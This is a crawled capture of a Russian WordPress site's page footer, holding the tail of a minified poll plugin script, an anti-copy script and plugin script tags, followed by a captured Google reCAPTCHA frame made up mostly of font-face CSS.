class="dem-add-answer-close">×</span>').insertBefore(o).css("line-height",o.outerHeight()+"px").on("click",function(){var e=u(this).parent("li");e.find("input").remove(),e.find("a").fadeIn(300),u(this).remove()})}return!1},u.fn.demCollectAnsw=function(){var e=this.closest("form"),t=e.find("[type=checkbox],[type=radio],[type=text]"),n=e.find(s).val(),i=[],o=t.filter("[type=checkbox]:checked");if(0<o.length)o.each(function(){i.push(u(this).val())});else{var a=t.filter("[type=radio]:checked");a.length&&i.push(a.val())}return n&&i.push(n),(i=i.join("~"))||""},u.fn.demDoAction=function(e){var t=this.first(),n=t.closest(h),i={dem_pid:n.data("opts").pid,dem_act:e,action:"dem_ajax"};return void 0===i.dem_pid?console.log("Poll id is not defined!"):"vote"!==e||(i.answer_ids=t.demCollectAnsw(),i.answer_ids)?"delVoted"===e&&!confirm(t.data("confirm-text"))||("newAnswer"===e?t.demAddAnswer():(t.demSetLoader(),u.post(p.ajaxurl,i,function(e){t.demUnsetLoader(),t.closest(m).html(e).demInitActions(),setTimeout(function(){u("html:first,body:first").animate({scrollTop:n.offset().top-70},500)},200)}))):p.demShake(t),!1},u.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout(function(){n.slideUp("slow")},1e4),this},p.cacheSetAnswrs=function(n,e){var t=e.split(/,/);if(n.hasClass("voted")){var i=n.find(".dem-answers"),o=i.data("voted-class"),a=i.data("voted-txt");u.each(t,function(e,t){n.find('[data-aid="'+t+'"]').addClass(o).attr("title",function(){return a+u(this).attr("title")})}),n.find(".dem-vote-link").remove()}else{var s=n.find("[data-aid]"),d=n.find(".dem-voted-button");u.each(t,function(e,t){s.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")}),s.find("input").prop("disabled","disabled"),n.find(".dem-vote-button").remove(),d.length?d.show():(n.find('input[value="vote"]').remove(),n.find(".dem-revote-button-wrap").show())}},u.fn.demCacheInit=function(){return this.each(function(){var e=u(this),n=e.prevAll(h+":first");if(n.length||(n=e.closest(h)),n.length){var i=n.find(m).first(),t=n.data("opts").pid,o=Cookies.get("demPoll_"+t),a="notVote"===o,s=!(void 0===o||a),d=e.find(m+"-cache.vote").html(),r=e.find(m+"-cache.voted").html();if(d){var c=s&&r;if(i.html((c?r:d)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(c?"voted":"vote"),s&&p.cacheSetAnswrs(i,o),i.demInitActions(1),!a&&!s&&1==e.data("opt_logs")){function f(){l=setTimeout(function(){if(!n.hasClass("checkAnswDone")){n.addClass("checkAnswDone");var t=n.find(".dem-link").first();t.demSetLoader(),u.post(p.ajaxurl,{dem_pid:n.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},function(e){t.demUnsetLoader(),e&&(i.html(r),p.cacheSetAnswrs(i,e),i.demInitActions(),i.demCacheShowNotice(e))})}},700)}var l;n.on("mouseenter",f).on("mouseleave",function(){clearTimeout(l)}),n.on("click",f)}}}else console.warn("Democracy: Main dem div not found")})},p.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},p.setHeight=function(e,t){var n=p.detectRealHeight(e);t?e.css({height:n}):e.css({opacity:0}).animate({height:n},p.animSpeed,function(){u(this).animate({opacity:1},1.5*p.animSpeed)})},p.setAnswsMaxHeight=function(t){if("-1"!==p.answMaxHeight&&"0"!==p.answMaxHeight&&p.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(p.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),100<("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i){n.css("position","relative");function o(){e.addClass("expanded").removeClass("collapsed")}function a(){e.addClass("collapsed").removeClass("expanded")}var s,e=u('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n);t.data("expanded")?o():(a(),n.height(i).css("overflow-y","hidden")),e.on("mouseenter",function(){t.data("expanded")||(s=setTimeout(function(){e.trigger("click")},1e3))}).on("mouseleave",function(){clearTimeout(s)}),e.on("click",function(){if(clearTimeout(s),t.data("expanded"))a(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},p.animSpeed,function(){p.setHeight(t,!0)});else{o();var e=p.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},p.animSpeed,function(){p.setHeight(t,!0),n.css("overflow-y","visible")})}})}}},p.maxAnswLimitInit=function(){i.on("change",'input[type="checkbox"]',function(){var e=u(this).closest(h).data("opts").max_answs,t=u(this).closest(m).find('input[type="checkbox"]');e<=t.filter(":checked").length?t.filter(":not(:checked)").each(function(){u(this).prop("disabled",!0).closest("li").addClass("dem-disabled")}):t.each(function(){u(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")})})},p.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;t<=2;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},p.demLoadingDots=function(e){var t=e,n=t.is("input"),i=n?t.val():t.html();"..."===i.substring(i.length-3)?n?t[0].value=i.substring(0,i.length-3):t[0].innerHTML=i.substring(0,i.length-3):n?t[0].value+=".":t[0].innerHTML+=".",o=setTimeout(function(){p.demLoadingDots(t)},200)}}}
//# sourceMappingURL=democracy.min.js.map
</script>
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='login2030-note-css-css' href='https://mblx.ru/wp-content/plugins/You-now-new/login2030-note.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<link rel='stylesheet' id='dpgcss-css' href='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.css?ver=ff7261eee925273b558dad9cba98157d'  media='all' />
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mblx.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='testme-js-extra'>
/* <![CDATA[ */
var testme_aj = {"ajax_url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/wp_testme/js/testme.js?ver=1.1' id='testme-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/mblx.ru\/wp-admin\/admin-ajax.php","nonce":"b92789de0e"};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://mblx.ru/wp-includes/js/comment-reply.min.js?ver=ff7261eee925273b558dad9cba98157d' id='comment-reply-js'></script>
<script  src='https://www.google.com/recaptcha/api.js?render=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&#038;ver=3.0' id='google-recaptcha-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script  src='https://mblx.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script  src='https://mblx.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.1' id='wpcf7-recaptcha-js'></script>
<script defer  src='https://mblx.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1695972584' id='akismet-frontend-js'></script>
<script  src='https://mblx.ru/wp-content/plugins/democracy-poll-group//dpg.js?ver=ff7261eee925273b558dad9cba98157d' id='dpgjs-js'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-xrAUAAAAACNHDRhFoyXKSJ1dgsOJQdn_bWg2&co=aHR0cHM6Ly9tYmx4LnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ighb2y2jval3
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 